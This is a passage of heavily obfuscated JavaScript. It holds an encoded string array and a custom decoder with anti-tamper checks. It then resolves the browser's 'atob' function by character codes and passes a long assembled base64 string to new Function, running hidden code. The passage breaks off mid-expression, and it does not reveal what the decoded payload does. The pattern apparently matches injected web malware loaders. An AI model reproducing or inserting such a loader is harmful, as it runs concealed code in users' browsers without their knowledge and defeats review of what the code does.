rLHvA3reyvHfBKXdzfHvr2HQ','vNnUzeC5vgrisNbIBwnUwfnNCeTuohrmwfjVyvHoyKOZ','mgvhuLvwEwnZsJbkBfzTtKXpr3rRvNPKCeP5D25wELjR','r1vUwfzZBLzysLjAvxb0sJeWovPUvNvzm1jWyJi0B0Ty','Be1JAwrKv3Pcne1gmhbpmZbZyM1wm0LhA29yEKi0tMPz','EwnWtZnkBgrivNLIAujRvZjfD0TeqJrnvfPTtenKDgff','vKnND2vestfou3DUyKDswvzPy3byvNrvs0rcne1QtM1m','BK9eqJnJEwnWtZnAAgnPqMTqv01ZwMOXBwrxnwPKr2X2','EwTYu2LND2vestfoExDUvwTcre5ty3blmg9VtuHNEvPx','m0jytJa4BKXdzfHvBLjQvwPgq1KWBZrImvvUtenKBu0Y','Eg1KvZvQzeDSDMjPAdjlwhqYwvHjz1LurtLzvee3y21w','C0OXzfjvm1PytJncALrREhbkExDUy2ToDMvywMPAr1jr','mw5fA0TZBW','rxHlrei0tvDzEeXdzhztBxrhsNLSzeTiwxnkmw9Us1q4','tenKD0TgAdnkEwXKs0DNC2r5D3DLrgDZv3Pcne55D3DL','sNLRCLnPz3DLreu0t1n3BLrStLrsEwnWsZbVB01iz3Hz','vefZsNPOs09fmg5lu3rls0rcne1TsM1mq2r3s0zOm0P5','ELzgvMW0BKTtDeTlrei0txPfm0Xdy2XprKzRsNLRCLnP','Be1vwMPwr0v6wKv4tvjeAfHum0jQu2XoCLqXyZnKu2nZ','mgrysNvjrK4Wy21SDvOXDgHnu2D3zurfEK5tD25prw80','zfjKr05owvzWALrfmtfkExDUyvzoCLryqtrHmuPytLHf','tw5mq2r4vfvoBa','rei0tvrrEeXdzhztBxrhsNLRCLnPz3DLre14wxL3BLj5','BLz6zgXKr3Hju21suvj5y3nkmwmXzwPoDfuYoxnwmujO','vZnKze8Zmw1KvZvQzeDSDMjPqNflsevWztnAAgnPqMHn','mJy5mZa3D1HzyK9c','zuCXDLyZAhHsBvjkvNLJC0OXyZnsBvjkv25sALvusMHk','yvHoyKOXuNDAvMHHzfnKzeTuDdLmr2XIsJncEwiZuNzK','wta5mvzezdzJu2nZsJnWvgeXuLHvA0PQvdnfBKXdzfHu','m1jQvxPkru1wyZnoq2nZsJbgDgeYnxbrmNrqvNPAEeP5','ufDfrMPwBu5lyLDZEfyXsLfKEwnZsJfJmwfhuKPpr3qY','tuHNEu0Ytxnkm1i0ww04BKTtDeTlrei0tw1jmeXdze9v','mwrrwvHkwe5fCgPvrtaWsNL3BLyXsJrzmgWWttjoue1R','vei0tun4mLbxEgjkmNHSyM1Kmgfdzgrpm1u4zgP0muT5','rxnkm3bUvurNBKTtDeTlrei0tvDwAKXdzhDzELzesNLR','D0TgAdnkEwTYu2LND2vertnzExDUvKzWmu1Py3blmg9V','uLnwEwnZsJbvngf5owLpr3n4vNPwseP5D25KBvPftuvA','rLbwBgrsutbfBKXdzg9xvgrQu20XCLqYnuHkExDUzfHk','AdbLwejSyJjzz1OYEhzzBuzZtevoyLDtz3DLreu1txL3','sJfJmMvwAhftvLPRvM1fBKXdzfHoBNb5uLvKA1KWDfHk','vJa5wKz0tuTeqJrnEKv4tenKzgmZuLnkEwXKteHwyLrd','ALrxmxjxr2GZzfnJC0OXyZbJr1jmv0vWALrQsNrkExDU','vhq5tenfB2j6mwTxmg9VtuHNEe56rxnkEK1OvdbNBKTw','mtmXmZCZmu9Hq3zzva','suHfCMn6DdLmr05Iu2LND2vertfnu3DUv0rkDgvPy3by','veLUs1n0s0TeqJrnAMD5tenJne1izhPkEwTYu2LND2ve','mdrUtenKALyWsMPvA3a2tdfKuLLvnvHvrgrRvM5OEfzd','AgTtrK5YtJi1vgiXtw5mq2q0uti5v2fxzZvuu2nZsJbw','u2LND2vesMLoAxDUs0zwAfHPy3blmg9VtuHNEfPhvxnk','tMXJm01Zutf0wKTeqJrnALjPtenJB1zxrMvkEwXKs1nz','Bgrcy1nJCeSWB29nsgD5wvDzC0P6BfbwrwTUs1n0s0Te','verOCK5wyZfrEwnZsJnks1rTtLzJmfPRu1zJBKXdzhPr','BfzkExDUuvrODLeYDdrpvwnUtenKwfvetMPuBtf2yKzJ','EwXKufDAmwjTtJbHvZL1s0HVC1ftBdDKBuz5suzjovre','sKP5A3jtAwD3zurjmLLPD25nveP2tMLJCeSWB29nsgD5','CLnPz3DLreK0wKn3BLPyqLHAq2nWsZbVB01iz3PoreLZ','D25AvK5YttjNngeZzfHortHUtenKwfqWsMPtwfztwtaX','A25lu3rls0rcne1xttrmq2rSy0zKA0P5A3jtAwD3zurg','mNnYvJa5veP5D25JvK52uJfKugrvnwLzu2nZsJfJmvDT','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','sxDlmwrtzwS0BKXdzfHomfPQvLrOCMjwyZbIBgnUtenK','wfqXs0TeqJrnBvKXtenJnfnQAe5kEwTYu2LND2verMLo','C0OYvNDwmLfUs1n0s0TeqJrnAKjStenKugneqLLkEwTY','mtq2nZCWmvrtyvDLua','vhLJC0OZqNrImK5fzfvOEuP5D25KEMHYvJnSsMnQsNjr','s0TeqJrnvgrOtenKt1uXtKHkEwTYu2LND2vestfpu3DU','mg9LAxHcs1r0oq','DLzxotfpvMTUtenKwfvguLfwmuPnvKvwEeP5D25KmKPH','ALfUs1n0s0TeqJrnBveYtenKsvOZuKXkEwTYu2LND2ve','BvPOtenKDgfftJfkEwTYu2LND2vesxLAq3DUtxLgufnd','vLLwng5lvJbZzfz0tuTeqJrnEKv3tenKt1uXtKHkEwXK','uNLJC0OXzfjHr1jju3POD1z6vKrkExDUvJfgnfPfohLw','D3DLrefZtuHND1HtEdbHr2X6v3LKs1jRvLvsAZrUwfqX','u0nJCfHumw1KvZvQzeDSDMjPAdnmsgDZzvn4nKXfrxnr','sfu5yM5wC2jdEdnpmZe5t21AmwjTtJbHvZL1s0nSn2zu','vZfSyLnJC0OXyZbtBu5rtxPSDMvxrw5mq2ryvuHcALiY','AuXdzeLAm1jmsNLRCLnPz3DLrezRwxL3BLjhBgTou2nW','BeXdzfLnBte2sNLRCLnPz3DLrePPwLn3BMnTzg1Hq2nW','y0HwEMfdzgrlr0zIsJnoB2fxwJbkmtbVs1nRn2zxtMHK','zfD6qJrnrJbWteHSyLjwmwjnsgD4wfnRCgnTvJbKweP1','AfrHm1fUtenKDfuYoxfJmhHTwMLJC0OYAhrHmfOXt0D0','B1PgDgHnq2D3zurnEu9dD25JA3q1wgLJCfHtAgTxmKv3','AMfTA25mq2rytLvWALvwBfboBgmWuxLJC0OXzfnJv2Hy','DvCYowrqwefZy1nZovuZuNLHvZvUv3LKBwnToxrrmMHO','n2zymg9KExHOy21KmwjxvNvKse1Ws1HkBgrivNLIAuj4','tvDABeXdzhztBxrhsNLSzfbxwJfIBu4WyvC5DuTirxnJ','BLyXqKvtv1jeyJbOwfvhvw5mq2qXwKHcA1nwy3zzmu5y','s0HVC1ftAZDMu3GXvZb3B01iz3PnrgnZsJfAAK5Tog5l','BLz6uLfLv2XAuM1otLj5y3nkmLzuyJfOwfvgtxDwELzi','vJH3zurzmK1QqxHoAMXRv3LKDMjisKXtv01UwfnOAKXh','AwnWsZbVB01iz3Lov1LZsNPnAfqWz25lu3rls0rcne1u','tw5lu3rls0rcne1xsxPmq2r5wJjAB0P5A3jtAwD3zurg','re01uvzJmfz5y3nkmwrtyM5OB1uYoujwmdL0sNL3BLz6','A3jtAwD3zurgBe5dD25preiZy3LJCeSWB29nsgD5twPN','mwrqww5gwfvhwMHwELzOsNL3BLyWou9zmhG0u0HOwe5h','C0OXz3LIwg9Us1n0s0TeqJrnAMHTtenKsePurNbkEwTY','u2nWwfqXBwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjP','yxPOwe5fog5mq2q1v1zOtwrStNzuAwnZsJiXvgiXAfHu','zurnme55D25Jv1Pwy3LJCfHumuTlrei0tw1fEeXdzhPL','z3DLreuWtLn3BLHSvLDpq2nWsZbVB01iz3LnEMDZsJjA','DgvZDa','z3Lor1fZsJe1Awj6vw5lu3rls0rcne1QBg1mq2m1t0nV','sNL3BLfTAfDzmdq0ytfAwe4Ymg5mq2rytKzWALv6Ahjw','svz6y3HwEwnZsJjwtLPhtK1IvZH5vJfkEeP5D25wELOW','oxrHm2rytKDfBKXdzfHvvxHTvJa5wvjwyZnKu2nZsJfK','yJbWCLjPy3blmg9VtuHNEu9xuxnkmK1OvtnrBKTtDeTl','mta2m0z2CNDZqG','zZnorJbZv3Pcne5PD3DLrfPSwfn4yK1izZfmrei0tMPw','sNLvnfvxuw5lu3rls0rcne1uzZfmq2m0u2POtKP5A3jt','mhrdwvrvBKTtDeTlrei0twPRm0Xdy3blAK40sNLRC1KX','uxDmq2rQsvzomeP5Bgrmq2rUsNLRC2rumwTxmKv3s0rc','tw1fEuXdzgTHmvf3sNLRCLnPz3DLrev6wwL3BMrRtLnj','mg5mq2rhzg1OAG','wxPzC0P6AZrlALfUs1n0s0TeqJrnBuK0tenKmgvhsNzk','Bwrrt0nJCeSWB29nsgD6tuDzC0OZtJvLBw9Us1n0s0Te','ndeXu25Uz0nZ','AgPvvxHTtw5sweP5D25Jwe12wKzAnfPhtLjzu2nZsJfJ','s0rcne1xtxHmq2nVvLDgzuP5A3jtAwD3zurkBe9dD25L','uMLJCeSWB29nsgD6ttjnC0OWnvrvmgnUs1n0s0TeqJrn','tvrrnuXdzhPLwhbXsNLSzfbvB29nsgD5wLrfC0P6z3DK','ne1utMTmq2rjwJnsteP5A3jtAwD3zurfnvPPD25ImhbY','wLnJn2ztEdbHr2X6v3LKA1nRmvzsmLvUwfqWBLHizZfz','nwiZutrkExDUzvvoCLmXzfftmhHytNPNBKXdzhvuuZLQ','q2rRytfrD0P5A3jkmJvUsNL4ALCWB29nsgD5tKrnC0OY','yKfwDMO','wNbIBvzRs1H0CfPPAgznsgCYtMPjD01uwtvArNnUy1Hw','sLPkEwTYu2LND2vestnzExDUuNLvEgfty3blmg9VtuHN','tMTsC0P5D25Lr1OYtMTwt2nty3nkm2n3vM1ouveYDgTw','ELi0wta1EeP5D25wmue1vvzKu1jdotzzu2nZsJnSEMrR','DM90rKC','z3DLrePOtML3BKTgvMHyAwnWwfqXBwrxnwPKr2X2yMLO','mdL3tuzNBKTtDeTlrei0twPSAeXdzfHnm2XksNLRCLnP','EK5KtezZD2vez3nnsgCWwteWC1D6qJroExD3zurJmfHt','u2LND2vestbpq3DUs1nVEMvdy3blmg9VtuHNEvLTtxnk','DKP5Bgrqv1OXyM1omgfxoxvlsevZy3LSn2nTvJbKweP1','z3LzEMTZsJe1vLzQz25lu3rls0rcne1xtMXmq2ryttnS','Be52uJfKuLuYng5mq2ryvvDkq1yXqLvtBgmXvhLJC0OX','we1Rqvq','BvjkwKHOALrwy25mq2ryvwPKALqYuLDzmvf6uxLJC0OZ','uvrTtLDvmJKWvNPAB1PfzgHkExDUywPcwfzwzfbJBtHU','mK5lutj0ueP5D25HA052tuvoEfnfD25mq2rytJjsALvT','AxHetevrC1jtEeDmrwnWztnAAgnPqMHnEJfOtwP0EvPy','DhHIu2nZsJjvEgjhtLzKA1PQvKDvEe0XzfnrBu5wwvnJ','stnzmdr6wvnJC0OWtKrImezyvvDvCMjUrw5mq2rQzuHO','vxHHu2nWsZbVB01iz3LzvgnZsJbsCfPevw5lu3rls0rc','CfHumuTlrei0twPjmuXdzezxmJLLsNLRCKOZuw5mr05I','z3foq2nWsZbVB01iz3HorgnZsJnArfvPrw5lu3rls0rc','z3DLrezStLn3BMiWChjsAwnWsZbVB01iz3LArgDZsJfJ','rgeZBezrmNr2yvvJBKXdzdvKrvPQu1DoC1PfnvHkExDU','sZbVB01iz3LzBuLZsJa1vfuWy25lu3rls0rcne1xrtbm','tZnkBgrivNLIAujevZfRB01iz3LnrfLZsJbNBvz6ww5l','u2LND2verMTzu3DUwxLgvgrdy3byvdfTzfC1AMrhBhzI','tuHNEe4YuxnkmNHRv0zzBKTtDeTlrei0twPSAuXdzgvz','sJfKufjhEfHumNbQvNPAweP5D25zvZfYvuHgwwvhuLvv','tuHNm01SmhnxEKi0wKn3D2vewMXyu3HItuHOAeXeqJro','sNL3BLPRtNznBgrtutjSwe5Qz25mq2rUvti4EfyWoxro','s1yWn2rPww1lrZvSzhLcmKTeqJrnq3D3zurbCfCYrxLl','Auj4s0HnC2rtEdjmsgnWtZmWC1KXDeTlrei0twPkAKXd','C0OZAerIEMrhv0DOA1rvy25mq2rytLHOALnwtNjoBuO0','CeSWB29nsgD5t0rbC0OZqMPovu1Us1n0s0TeqJrnEK0Y','mtC2ody5r1bbs2T1','v0v5tZnkBgrivNLIAujRvZjfmKTeqJrnALjOtenJne1i','q2ryvvrwB1yXsM1omfz4sNL3BLPTmxznBgrqvxPcwe56','mKv5s0rcne1uAZbmq2rpvtfoseP5Bgrmq2rUsNLRC2rQ','AMjyrw5mq2ryvvm5ALmWmw9zmgC0ytjVBKXdzfHvvfjy'];function _0x1667152d(a,b){a=a-0xe2;var c=_0x1667152c[a];if(_0x1667152d['qVrmZP']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1667152d['QgwWOa']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1667152d['unjzPH']={},_0x1667152d['qVrmZP']=!![];}var e=_0x1667152c[0x0],f=a+e,g=_0x1667152d['unjzPH'][f];if(g===undefined){var h=function(i){this['FfDEyt']=i,this['cMzAGD']=[0x1,0x0,0x0],this['UBsZhy']=function(){return'newState';},this['UQaRLi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yktzOM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['WrsCTA']=function(){var i=new RegExp(this['UQaRLi']+this['yktzOM']),j=i['test'](this['UBsZhy']['toString']())?--this['cMzAGD'][0x1]:--this['cMzAGD'][0x0];return this['mJbNLd'](j);},h['prototype']['mJbNLd']=function(i){if(!Boolean(~i))return i;return this['uZNQJG'](this['FfDEyt']);},h['prototype']['uZNQJG']=function(j){for(var k=0x0,l=this['cMzAGD']['length'];k<l;k++){this['cMzAGD']['push'](Math['round'](Math['random']())),l=this['cMzAGD']['length'];}return j(this['cMzAGD'][0x0]);},new h(_0x1667152d)['WrsCTA'](),c=_0x1667152d['QgwWOa'](c),_0x1667152d['unjzPH'][f]=c;}else c=g;return c;}var _0x1667152x=_0x1667152d;(function(a,b){var s=_0x1667152d;while(!![]){try{var c=parseInt(s(0x119))*parseInt(s(0x14c))+-parseInt(s(0x126))+-parseInt(s(0x107))+-parseInt(s(0x177))*parseInt(s(0x180))+parseInt(s(0xf3))*-parseInt(s(0x1ad))+-parseInt(s(0x138))+parseInt(s(0xed));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1667152c,0xe8d70));var _0x1667152e=window;function _0x1667152f(c,d){var e={};e['XMkAT']=function(i,j){return i===j;},e['bAVvj']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x1667152d,l={};l['amdqs']='undefined',l['tzHDS']='object',l[t(0x18e)]=function(p,q){var u=t;return f[u(0x196)](p,q);},l['Cloje']=function(p){return p();};var m=l,n=g(this,function(){var v=t,p=typeof window!==m['amdqs']?window:typeof process===m[v(0xfe)]&&m['votFG'](typeof require,'function')&&m['votFG'](typeof global,'object')?global:this,q=function(){var w=v,r=new p['RegExp'](w(0x148));return!r[w(0x171)](n);};return m['Cloje'](q);});f[t(0x189)](n);for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1667152f(_0x1667152e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x1667152x(0xff)+'mNHYScsJ3kzSmRKM2VWJywnZmZua1dRdG'+_0x1667152x(0x131)+'OcScsJ3pTa1JXNG5JV1BXOGJDb0FXUkR2'+'bEcnLCd4STgyY21rZCcsJ1c3UmRSQ2thV'+_0x1667152x(0x18d)+'1XN3VtVzdaY0xieWRXUnp1JywnV1BhaFc'+'0M2NNMlcnLCdzQ29LeWEvZFZXJywnV1Jx'+'d1dPM2NQdmUnLCdXNEdsV1FxUicsJ2J3S'+'zRXUVRoJywnd1lwZFBNZGNScScsJ3lheG'+'RVTTdjTnEnLCdXNmRkS0hGY1IyaScsJ3d'+'KUmNRU2tzVzR5JywnYUNvYnNzOTcnLCdr'+'bW9ndjNyYycsJ3htb3hXUk9OZ3EnLCdwd'+'zBTV1FidCcsJ3I4a0dXUnhjSm1rbCcsJ1'+_0x1667152x(0x121)+'nLCd3bW9MdlhoZE9XJywnekNrN1dQeGNU'+'bWtDJywndFNvcFdSYUdpcScsJ3FJMFptO'+'GtTJywnbXI3Y1VDa0dXNUttV09oY1ZhJy'+'wnenhEenhOZScsJ2R2bm1hS2UnLCdXNHR'+_0x1667152x(0x136)+'VzRoZFBYZGNJeFcnLCdXUTNjR0g3Y0xnO'+'CcsJ1dPaGNPS2RjU1NraicsJ1c3VmNUOG'+'tUVzY1UCcsJ1dPSFJXUTFldWEnLCdwTWR'+'jUDA0MCcsJ3NjMG9hOGtJJywnQjFUeHJ3'+'RycsJ0Z1NGZXTzgvJywneENrSVdQM2NSb'+'WszJywndE54ZEpmcW0nLCd6dy9jUDhrR1'+'c3aScsJ1c3V2JjWUZkSFcnLCdXUnRjSTJ'+_0x1667152x(0x10d)+'T1gzY1FMYScsJ0FiMXpGQ292JywnQWc3Y'+'0s4a1FXNTAnLCdXUksxVzdoY1RnYScsJ2'+'YxTGNvS3kn'+('LCdtdTdjSnh5ZycsJ0NoVmRTd09IJywnV'+'1BkZFUyS3NXNWEnLCdXNkpjSGRXclc1MC'+'csJ1c3SmRJWWRjUnhPJywnVzdmenFyRmN'+'OVycsJ3lLM2NJQ2tYVzV5JywnbzhrcmdT'+_0x1667152x(0x16e)+'3krVzRhJywnZE5qb1dSL2RHYScsJ1dSM2'+'NNTmRjU21rMicsJ0FyQmRUWHBjT1cnLCd'+_0x1667152x(0x11f)+_0x1667152x(0xea)+'ycsJ2ZDb0FXUEtGVzZlJywnV1IzY1FmNU'+'FXNzQnLCd5Z3ZEdTBHJywneUhHV25Ta0c'+'nLCdnQ2tKbzhrSlc2OCcsJ1dQN2NWU28z'+'VzZGZFRHJywnZGVYMFdPeGRQRycsJ1c1M'+'G1XUnlzVzVLJywnV1BpU1c2M2NNd3knLC'+'diOG9pV1JTL1c0TycsJ3RzeThpOGtGJyw'+'nYnIvY1Nta3lwcScsJ3BOYVl3bW9FVzRS'+'Y1JtbzlmcScsJ3Z0UDVzQ28zJywndkp1d'+'GFTa0QnLCdXNlJjSE5YN0NXJywnVzQwMl'+'dSNHJXNGknLCdXUWI2V1B6cURhJywnVzR'+'SZEdhM2NHM2UnLCdsdTNjU1NvU1dRdScs'+_0x1667152x(0x134)+'ywnV08xN1dRTDlXN2UnLCdXUXRjSHhsY0'+_0x1667152x(0x15d)+_0x1667152x(0x1b1)+'V1FKY0llcScsJ3JiVmNJc2xkUWEnLCdCT'+'HhjS1NrZFc1dScsJ3lKeGNScjNkT1cnLC'+'dXNVpkTkNrZ1c0VmNQcScsJ1c1aGNLQ2t'+_0x1667152x(0x174)+'Y05ta3BnZ1cnLCd1OG9TVzRmVWlmNE9XN'+'mpPcUcnLCd4bWt0V1JaY0lta24nLCdBWl'+'JjU3R0ZFNh')+('JywnbU00NVdRUCsnLCdXNkpjUGN1Vlc0S'+'ycsJ0VYQmNJSmRkT1cnLCdXNnhkU1NvaG'+_0x1667152x(0x19b)+_0x1667152x(0x1ab)+'TycsJ1c0RmRTOGtvVzZaY1RxJywnV1I5Z'+'ldSTGp5RycsJ21YTmNWbWszZ0cnLCdXNH'+_0x1667152x(0x181)+'1UmRSWFZjSXgwJywnd05DWFdQMCsnLCdX'+'NUpkTXEzY1F3VycsJ291cGNJQ282V1FhJ'+'ywnVzY4RENHcGRWRycsJ1c1ZGNRZTFRJy'+'wnVzU3Y1NDaytqdU8nLCdhbWtaRWVqU1d'+'QbGNMOG9zRnEnLCdkaEpjUGg0cycsJ3F3'+'bmJ6Z20nLCd5ZUZjU0Nrb1c2NCcsJ3hKW'+_0x1667152x(0x197)+'ZzVmRKc1ZjS1cnLCdDOG9XV09tNmlhJyw'+'ndVNvZ3RhWmRQcScsJ1c2VzBXUksvVzdl'+'Jywnd3NOY1JDa1NXNGUnLCd4eFJkUjBXQ'+'ycsJ1c0RmNLWXl4JywnZUNrdXdTa0piRy'+'csJ1dPZGNKdmhjTFNrUScsJ2M4b3Fxdkh'+'SJywnVzd4ZE52eGNMc20nLCdBbW8vcXJo'+'ZFRHJywnZzhvUUZ3SEsnLCdXT1BRV1BUa'+'0NxJywnRlNrZ1dSdGNTOGtoJywnbmhieF'+'dPQmRKVycsJ3Y4b3hydFZkUUcnLCd3OG9'+'6ZGdIbicsJ1c0QmRMWnRjRzI0JywnV1Ax'+'NEJaeGRMcScsJ3RJSmNUOG96V1FlJywnR'+_0x1667152x(0x195)+'c1QmNQS1hSeFcnLCdXT0ZjSDBMZ1c1ZSc'+'sJ1c2bmF1WnhjT1cnLCdoU2trclNrVmJH'+'JywnVzRHNWNkaGRVRycsJ1dPdjZXUnY2V'+'zRDJywnbU01RFdSUmRWYScsJ2g4a0tsbW'+'tWVzQ4Jywn')+(_0x1667152x(0x127)+'ywnbDhvRUVZNVYnLCdETFRkdjAwJywnYm'+'MvY1RTa0ZvVycsJ2Ftb1dXUXlzVzZLJyw'+'nV1J0Y0t1MUFXNUsnLCdXT2ZFa1NvZFdP'+'NCcsJ3lTazdhQ2tOVzdpJywnbFNvaHpDb'+'0ZXNU5kSkwzY1FDa2lXNVMnLCdXNzNjSE'+'xyTUNxJywndzhraFdQbGNWQ2tTJywnRU1'+'4ZFIwYXAnLCd4ZHFxalNrNicsJ1c2R1Ns'+'ckZkT3EnLCdBM09nV1JDWCcsJ3hKQmRHc'+'0pjR3EnLCdXNVZkU0NvZGNiYScsJ1c1aG'+'RLbWtUVzdSY0dXJywneG1vZHdIaGRNYSc'+'sJ2JlVmNRdThXJywnbkpSY0xTa3ZhVycs'+'J3BDazlhU2tHVzUwJywnV1JwY093WmNIU'+'2tiJywnZ2d5QldRSDQnLCdCdE5kUHgzY0'+'lxJywnaktGY1E4b1BXT3UnLCdXNi9kSHR'+'sY1BlVycsJ0FYYXJlQ2szJywnV09yK1dR'+'OXdXNXUnLCdXNnhjVnc5d3ZhJywnVzZWY'+'01hU0hXNWknLCd0Q284V1I4bm9HJywncn'+'huNHEzOCcsJ3NmZGRVTG1XJywnbG1raFd'+'PQ0NqcScsJ1dRUmNQSmxjTUxtJywnekhG'+'Y01ydGRQcScsJ1c0WmNVdDBwVzR5Jywnc'+'3JHK25ta0gnLCdFYWxjSEdaZE5XJywndF'+'lKZFF2TmNMYScsJ3pZMDFibWtvJywnRFN'+_0x1667152x(0x150)+'Y0hxM2RURycsJ1c3NHVGdEZkUUhMQldSZ'+'ScsJ2o4b1lXUUtRYUcnLCdzY2xjVVdaZE'+'1HJywnYW1rU1dSMHRwYScsJ1c3SmRPSXh'+'jTWV5JywnbGcwOVdPZlMnLCdvTFpjSFNv'+'dldSRycsJ3Ztb0pXUEdEb1cnLCdXUE5jS'+_0x1667152x(0x169)+'V0Y0g4a0JX')+(_0x1667152x(0x18c)+'zZTJywnZ003Y1JnZWwnLCdXT1ZjS0NvUl'+'c0eGRRVycsJ1c2UHlDYWxjR3EnLCdXUXB'+'jVnJCY05NUycsJ3g4ay9heHFFelNrbldS'+'YWNXNWJ6YlcnLCdXNy9kUjhrZVc2aGNWR'+'ycsJ3JhamlFQ29CJywnVzQ3ZFBtb0hXN3'+_0x1667152x(0x13c)+'nQmRNS3U1JywnV1B0Y05oN2NKOGtKJywn'+'eG1rZmlTa3dXN0snLCdhU29iQXZEOCcsJ'+'1dPUmNPOG93VzV0ZFJxJywnaUtmOGZobS'+'csJ2Zta1J3bWszbXEnLCdXUDNjUUNvaFc'+'0QmRHYScsJ1c1M2RIZE5jRzJDJywncG1r'+'UUNTa01vVycsJ1c0M2NPZjk1dUcnLCdCS'+'2xjSW1rbVc3ZScsJ1c1WmNWWUdKVzRxJy'+_0x1667152x(0x145)+'ta3cnLCdFOG9xc2RwZExHJywnV09MQVdP'+'ckFXN3UnLCdXUDVSV1B2WFc0dScsJ3poQ'+'mNLOGtCVzZhJywnZENvdHlHVE8nLCdGWm'+'xkTnI3Y1NhJywndjhrL3BTa0VXN0snLCd'+'3WmRkUjNkY1NHJywnVzdaY01aS3BXNGkn'+'LCdXNlR0d3FsY0xHJywnclNvMkZydGROc'+'ScsJ1dPVFZFZFpkVUcnLCdxOG9CQ1d4ZE'+'tXJywnRjNoZFYwaXAnLCdXUGF5V1JsY04'+'xTycsJ1c3UEh6cnBjUFcnLCdXN3RkU1Nr'+'WldPM2NPRycsJ3pZM2RJYnhjT1cnLCdub'+'W8yek01cScsJ1c0QmRObW8zbnR5JywndV'+'NrRG9ta0hXNVMnLCdpMGZqV1FoZE1xJyw'+'nVzVsY01Ta3ZXNTl6JywnYlNrY2JDa2pX'+'NlcnLCdXTzNjTUNvaFc3N2RRYScsJ1c0V'+'mNHZ1hYdEcnLCd6Q29CV1JLTWJHJywnbz'+'F4Y004b2RX')+('UDAnLCdXUmhjUUNvZFc2aGRIVycsJ0ZYd'+'XVrQ2t2JywnV1FmMHNjaGRURycsJ3hTa2'+'hXUDNjS1NrMScsJ1dRSFhXUnJPVzRDJyw'+_0x1667152x(0x165)+_0x1667152x(0x1a8)+'1c2UycsJ1c1RmRNSXRjVTFTJywnV1JMd3'+'NhSmRRYScsJ1c3aGNJOGtuYnZDJywnV1F'+_0x1667152x(0x12b)+'Vzd4Y1NXJywnRlhLV25ta0wnLCdXT2lqV'+'09WY0xnZScsJ3NKSDh2Q28vJywnVzc3ZF'+'Y4b1JvYVcnLCdiOGswaW1rV1c0UycsJ1d'+_0x1667152x(0x198)+'LCdXNzNkUkhwY0hNaScsJ284a2FmU2tSV'+'zVPJywnVzR4Y1BTa2tXNHpTJywna1gvY0'+_0x1667152x(0xe2)+_0x1667152x(0x15f)+_0x1667152x(0xf5)+_0x1667152x(0x103)+'ltby9GcWxkT3EnLCdBQ29Zc1dCZFBxJyw'+'nVzVaZFVHRmNKM1cnLCdXN0ZjSW1rUGh4'+'dScsJ3M4azZXT05jS1NrUicsJ3FIRmNQS'+'mRkUEcnLCd3Tk9UV1JPUycsJ1c3SmRIU2'+'s0VzRCY1NXJywnanc3Y1BlT0YnLCdXNUp'+_0x1667152x(0xe8)+'Ui9kS3ZPM1c3UycsJ3JNekp6d2UnLCdXT'+'zFSa0NvNFdSaScsJ2Ftb1NDWDVLJywndH'+'U3ZFVlRzYnLCdpQ29FdEtYVScsJ0NnL2N'+'UQ2tGVzRPJywnV1FkY1NYUmNQMEMnLCds'+'Q2tsV09pWGJXJywnV1J1V1c0WmNWYScsJ'+_0x1667152x(0x16b)+_0x1667152x(0x17d))+('VVNrTlc3RycsJ292aXhXT252JywnZmdmd'+'Gh1VycsJ1c3eGRQbWs1VzZGY05hJywnVz'+'VOY1FTa2lXNHpFJywnV09ESldRcndXN3k'+'nLCdqbWtVV09DbmJhJywnV1FWZFZMS1dX'+'NjQnLCdXUHp6Ym1vV1dQYScsJ1dPZnpoU'+'29iV09XJywnamRIYWRJQycsJ3pTb21raD'+'lsJywnd0NrZ1dReGNPQ2trJywnV1AvY1V'+'manNXNzQnLCdqeEhZV1JOZFVhJywnYXhE'+'RldSaGRKYScsJ0RxVGFxQ282JywnV1BCZ'+'E91SytXNUcnLCdqMkZjSUNvTFdPMCcsJ1'+'dRN2RVTENqVzZXJywnVzZ0ZEtTa0NXNWx'+'jVnEnLCdXN21ZV1JLclc0aScsJ3hTb3V0'+'Y0ZkUUcnLCdXUTNkT21vTFc1L2RPcScsJ'+'294RzZiU29nVzZoY1Ftb0prOGtkJywncz'+_0x1667152x(0x132)+'wY0tTazNXNVMnLCdXN3hjSkNrcGoxNCcs'+_0x1667152x(0x1a6)+'2t4V1B0Y0dhJywnV1I5SVc1MWFXUWk4eV'+_0x1667152x(0x106)+_0x1667152x(0x118)+_0x1667152x(0x154)+_0x1667152x(0x116)+'FFV1JibScsJ3BOOFljbWtJVzc3Y1BTb3V'+'uOGswV1FLJywnVzZ0Y1Y4a09lZTQnLCdz'+'WnhjTm1rcVc2UycsJ2FxeGNSWm1tV1FPV'+'ldSRmRSM3UnLCd1bW82bXVEeScsJ0Zta1'+'pXUi9jUm1rUicsJ1c1SmNMYlMvVzZhJyw'+'nVzVtV1dRMGJXNVMnLCd4M3k1V1JlLycs'+'J1c1dmJFYU5jTWEnLCdXT1pjT3UzY0tta'+'3onLCdXUUxrV09qelc1NCcsJ1dQYXZXNm'+'RjT2ZHJywn')+(_0x1667152x(0xe9)+_0x1667152x(0x1af)+'QnLCdXUVAyV1JmZVc2UycsJ1c3ajV6ZEJ'+'jSkcnLCdmU29nQmVudScsJ1dQZGNMQ29U'+'VzVKZEdhJywnejhvdFdSeTduYScsJ1dQU'+_0x1667152x(0